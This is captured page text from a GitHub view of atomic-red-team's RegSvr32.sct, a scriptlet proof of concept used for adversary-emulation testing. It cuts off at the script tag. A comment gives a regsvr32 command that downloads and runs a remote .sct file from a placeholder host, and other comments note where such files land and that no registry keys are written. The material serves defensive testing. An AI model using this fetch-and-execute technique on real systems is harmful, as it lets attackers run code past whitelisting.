 atomic-red-team/RegSvr
Regsvr32 - enterprise
TN Regsvr32
GitHub, Inc. [US]
https://github.com/redcanaryco/atomic-red-team/blob/master/Windows/Payloads/RegSvr32.sct
<> Code
Issues 0
Pull requests 0
Projects 0
Insights
Branch: master
atomic-red-team / Windows / Payloads / RegSvr32.sct
Find file
Co
caseysmithrc Initial Commit
ac8dd2c 26 da
1 contributor
24 lines (21 sloc)
966 Bytes
Raw
Blame
History
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="PoC"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <!-- regsvr32 /s /u /i:http://example.com/file.sct scrobj.dll -->
7
8 <!-- .sct files when downloaded, are executed from a path like this -->
9 <!-- Please Note, file extenstion does not matter -->
10 <!-- Though, the name and extension are arbitary.. -->
11 <!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
12 <!-- Based on current research, no registry keys are written, since call "uninstall" -->
13 <!-- You can either execute locally, or from a url -->
14 <script language="JScript">
11:08 AM
11/6/2017